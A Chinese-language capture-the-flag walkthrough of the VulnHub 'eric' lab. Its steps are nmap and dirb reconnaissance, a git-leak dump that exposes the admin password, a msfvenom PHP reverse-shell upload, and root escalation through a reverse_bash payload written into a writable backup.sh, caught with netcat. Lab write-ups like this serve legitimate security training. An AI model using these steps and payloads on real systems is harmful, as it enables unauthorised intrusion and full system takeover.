Kali渗透测试-靶场练习eric

实验:

Kali的IP:192.168.1.11(不同的机器配置不同)

靶机IP: 192.168.1.6(动态ip)

操作步骤

- 靶机下载:

https://www.vulnhub.com/entry/sp-eric%2C274 - 下载的7z压缩包,解压后为eric.ova,还原靶机,这里我开始使用vmware还原,失败,我又安装的Virtual Box,还原成功;

- 打开Kali,执行

查看局域网内主机状态(192.168.1.11为我的攻击虚拟机Kali的IP):

nmap -sP 192.168.1.11/24

找到靶机IP:192.168.1.6

4. 查看端口:

nmap -A 192.168.1.6

开放了22和80端口,查看80端口对应的网站

5. 网站目录枚举:

dirb http://192.168.1.6:80/

6. 发现有/.git,/admin.php,/upload/等敏感目录,

admin有登录输入框,没发现注入点;

/upload没有访问权限;

尝试利用.git泄露敏感密码这个漏洞

这里使用GitTools工具下载这个网站对应的源码

GitTools下载

7. 下载网站源码

切换到下载的目录下的Dumper文件夹,输入以下命令,把源码下载到当前目录的dest目录下

./gitdumper.sh http://192.168.1.6:80/.git/ dest

8. 提取源码:

切换到GitTools的Extractor目录下,执行下列命令:

./extractor.sh ../Dumper/dest/ dest

把源码提取到Extractor下的dest文件夹

9. 找到admin密码

通过cat admin.php在admin.php文件中找到admin密码

10. 登录后台

http://192.168.1.6/admin.php,输入admin, st@mpch0rdt.ightiRu$glo0mappL3登录后台,发现可以上传文件



11. 使用msfvenom生成php反向攻击载荷

在Kali中切换到家目录: cd ~

运行metasploit:

service postgresql start

msfconsole

打开另外一个终端,输入以下命令,生成攻击载荷(php-reverseTCP):

msfvenom -p php/meterpreter/reverse_tcp -f raw -o x.php

复制x.php,打开浏览器,通过/admin.php上传到网站,

上传的文件路径为: /upload/x.php

12. 在metasploit console中准备攻击:

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.1.11(kali的IP)

run

13. 访问http://192.168.1.6/upload/x.php,在kali中获取到webshell:

在metasploit console中输入shell,查看靶机目录,切换到/home/eric找到一个flag.txt

14. 提权-生成并写入提取脚本

在eric目录下看到有一个backup.sh,配置权限错误,可以写入提取脚本

在metasploit中生成提取脚本:

msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.11 lport=2333 R

写入脚本:

echo "提取脚本">backup.sh

15. 提权

在一个新的终端,生成一个netcat连接,端口为2333:

nc -lvp 2333

执行./backup.sh命令获取tcp连接,提权成功:

在/root目录下找到flag.txt

完成!!!

参考视频:

https://www.bilibili.com/video/av80188178/?spm_id_from=333.788.videocard.2